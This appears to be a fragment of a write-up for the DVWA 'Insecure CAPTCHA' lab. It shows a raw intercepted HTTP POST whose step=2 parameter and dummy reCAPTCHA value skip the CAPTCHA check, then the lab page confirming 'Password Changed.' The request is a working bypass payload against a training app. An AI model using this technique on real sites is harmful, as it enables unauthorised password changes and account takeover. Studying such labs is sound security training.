 POST /vulnerabilities/captcha/ HTTP/1.1
Host: 192.168.3.96:89
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 83
Origin: http://192.168.3.96:89
DNT: 1
Connection: close
Referer: http://192.168.3.96:89/vulnerabilities/captcha/
Cookie: PHPSESSID=3kobuhs1legoc2ttubicg3ac65; security=low
Upgrade-Insecure-Requests: 1
step=2&password_new=123&password_conf=123&g-recaptcha-response='dark'&Change=Change
<input type="hidden" name="step" value="1" />
New password:<br />
<input type="password" AUTOCOMPLETE="off" name="password_new"><br />
Confirm new password:<br />
<input type="password" AUTOCOMPLETE="off" name="password_conf"><br />
<script src='https://www.google.com/recaptcha/api.js'></script>
<br /> <div class='g-recaptcha' data-theme='dark' data-sitekey='123'></div>
<br />
<input type="submit" value="Change" name="Change">
</form>
<pre>Password Changed.</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="https://en.wikipedia.org/wiki/CAPTCHA"
target="_blank">https://en.wikipedia.org/wiki/CAPTCHA</a></li>
<li><a href="https://www.google.com/recaptcha/"
target="_blank">https://www.google.com/recaptcha/</a></li>